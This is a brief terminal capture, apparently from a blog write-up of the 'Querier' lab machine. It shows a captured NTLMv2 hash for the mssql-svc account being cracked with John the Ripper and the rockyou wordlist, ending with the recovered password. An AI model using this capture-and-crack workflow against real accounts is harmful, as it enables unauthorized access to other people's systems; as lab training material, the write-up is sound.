 0570049004E002D00500052004800340039003200520051004100460056002E0053004D0042
0033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006
C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000000
00300000D310443C81931B59EB1D6E8B784B3AFA6C9FD1DF9749EB9F7DD6BAA8AD1DC3A70A0
01000000000000000000000000000000000000900200063006900660073002F00310030002E
00310030002E00310034002E003100300000000000000000000000000
[*] Skipping previously captured hash for QUERIER\mssql-svc
[+] Exiting...
root@kali:~/Desktop/dayuQuerier/xl# nano hash
root@kali:~/Desktop/dayuQuerier/xl# locate rockyou.
/root/Desktop/swdsaomiao/CVE-2019-0708/rockyou.txt
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
root@kali:~/Desktop/dayuQuerier/xl# cp /usr/share/wordlists/rockyou.txt .
root@kali:~/Desktop/dayuQuerier/xl# john -w=rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568 (mssql-svc)
1g 0:00:00:03 DONE (2020-03-30 22:19) 0.3012g/s 2698Kp/s 2698Kc/s 2698KC/s
correforenz..cornamuckla
Use the "--show --format=netntlmv2" options to display all of the cracked p
asswords reliably
Session completed
root@kali:~/Desktop/dayuQuerier/xl#
大余安全
https://blog.csdn.net/qq_34801745